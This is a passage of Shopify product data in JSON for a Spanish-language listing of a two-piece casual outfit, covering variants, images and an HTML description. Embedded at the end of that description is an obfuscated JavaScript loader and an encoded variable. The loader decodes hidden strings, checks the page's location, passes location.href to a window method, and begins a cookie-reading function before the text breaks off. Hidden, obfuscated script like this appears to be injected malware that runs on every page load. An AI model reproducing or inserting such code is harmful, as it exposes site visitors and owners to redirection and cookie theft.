M","options":["Naranja","M"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753299612,"title":"Naranja \/ L","option1":"Naranja","option2":"L","option3":null,"sku":"LF10235022ORSL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ L","public_title":"Naranja \/ L","options":["Naranja","L"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753332380,"title":"Naranja \/ XL","option1":"Naranja","option2":"XL","option3":null,"sku":"LF10235022ORSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ XL","public_title":"Naranja \/ XL","options":["Naranja","XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753365148,"title":"Naranja \/ 2XL","option1":"Naranja","option2":"2XL","option3":null,"sku":"LF10235022ORS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ 2XL","public_title":"Naranja \/ 2XL","options":["Naranja","2XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753397916,"title":"Naranja \/ 3XL","option1":"Naranja","option2":"3XL","option3":null,"sku":"LF10235022ORS3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ 3XL","public_title":"Naranja \/ 3XL","options":["Naranja","3XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753430684,"title":"Naranja \/ 4XL","option1":"Naranja","option2":"4XL","option3":null,"sku":"LF10235022ORS4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ 4XL","public_title":"Naranja \/ 4XL","options":["Naranja","4XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753463452,"title":"Negro \/ S","option1":"Negro","option2":"S","option3":null,"sku":"LF10235022HEIS","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ S","public_title":"Negro \/ S","options":["Negro","S"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753496220,"title":"Negro \/ M","option1":"Negro","option2":"M","option3":null,"sku":"LF10235022HEIM","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ M","public_title":"Negro \/ M","options":["Negro","M"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753528988,"title":"Negro \/ L","option1":"Negro","option2":"L","option3":null,"sku":"LF10235022HEIL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ L","public_title":"Negro \/ L","options":["Negro","L"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753561756,"title":"Negro \/ XL","option1":"Negro","option2":"XL","option3":null,"sku":"LF10235022HEIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ XL","public_title":"Negro \/ XL","options":["Negro","XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753594524,"title":"Negro \/ 2XL","option1":"Negro","option2":"2XL","option3":null,"sku":"LF10235022HEI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ 2XL","public_title":"Negro \/ 2XL","options":["Negro","2XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753627292,"title":"Negro \/ 3XL","option1":"Negro","option2":"3XL","option3":null,"sku":"LF10235022HEI3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ 3XL","public_title":"Negro \/ 3XL","options":["Negro","3XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753660060,"title":"Negro \/ 4XL","option1":"Negro","option2":"4XL","option3":null,"sku":"LF10235022HEI4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ 4XL","public_title":"Negro \/ 4XL","options":["Negro","4XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-1.jpg?v=1679384254","\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-2.jpg?v=1679384254","\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-3.jpg?v=1679384254","\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-4.jpg?v=1679384254","\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-5.jpg?v=1679384254","\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"],"featured_image":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-1.jpg?v=1679384254","options":["Color","Talla"],"media":[{"alt":null,"id":28257421066396,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-1.jpg?v=1679384254"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-1.jpg?v=1679384254","width":800},{"alt":null,"id":28257421099164,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-2.jpg?v=1679384254"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-2.jpg?v=1679384254","width":800},{"alt":null,"id":28257421131932,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-3.jpg?v=1679384254"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-3.jpg?v=1679384254","width":800},{"alt":null,"id":28257421164700,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-4.jpg?v=1679384254"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-4.jpg?v=1679384254","width":800},{"alt":null,"id":28257421197468,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-5.jpg?v=1679384254"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-5.jpg?v=1679384254","width":800},{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e ¡Verano caluroso! ¿Quieres un conjunto elegante que sea transpirable, fresco, suelto y cómodo?\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/8c358363497fbb73_mp4_358089826621_mp4_264_hd_taobao_00_00_00--00_00_04_480x480.gif?v=1655199883\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✨\u003c\/strong\u003eCómodo y Transpirable\u003c\/p\u003e\n\u003cp\u003eEstá fabricado con tejido de poliéster de alta calidad, transpirable, ligero, suave, agradable a la piel y cómodo para el verano.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✨\u003c\/strong\u003eSe adapta a cualquier forma de cuerpo\u003c\/p\u003e\n\u003cp\u003eEl diseño de cintura suelta puede cubrir fácilmente la grasa del vientre, es halagador para cualquier figura.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✨\u003c\/strong\u003eBien diseñado\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eEscote exquisito: modifica el escote y aumenta el efecto visual.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eManga simple: permite que el brazo se estire para mayor comodidad sin restricciones.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eDiseño con bolsillo: conveniente para llevar algunos artículos pequeños contigo.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e✨\u003c\/strong\u003eOcasión\u003c\/p\u003e\n\u003cp\u003ePerfecto para la oficina, hacer ejercicio, el campamento al aire libre y también para el uso diario casual, la playa, la fiesta, las vacaciones, la calle, las compras, etc.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eEspecificaciones:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eEscena aplicable: diario\u003c\/p\u003e\n\u003cp\u003eMaterial: Poliéster\u003c\/p\u003e\n\u003cp\u003eTemporada aplicable: Verano\u003c\/p\u003e\n\u003cp\u003eEstilo: Deporte, Moda, Casual\u003c\/p\u003e\n\u003cp\u003eEl paquete incluye: 1 x Ropa + 1 x Pantalones\u003c\/p\u003e\n\u003cp\u003eColor: amarillo, naranja, negro, caqui\u003c\/p\u003e\n\u003cp\u003eTamaño: S, M, L, XL, 2XL, 3XL, 4XL\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0604\/6315\/3308\/files\/Two-piece-Set-6_480x480.webp?v=1679384758\"\u003e\u003c\/p\u003e\n\u003cp\u003eConsejo: Estimado comprador, debido al efecto de iluminación, el brillo del monitor, la medición manual, etc., podría haber algunas ligeras diferencias en el color y el tamaño entre la foto y el artículo real. ¡Esperamos sinceramente que puedas entender! ¡Gracias!\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wszC1g\/LzE3FQlKyUzQ0uDlBSDFDNDcxNjE4OkJKPEFAsLYxMjs+QUI8MUE6VaAEI1GLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var 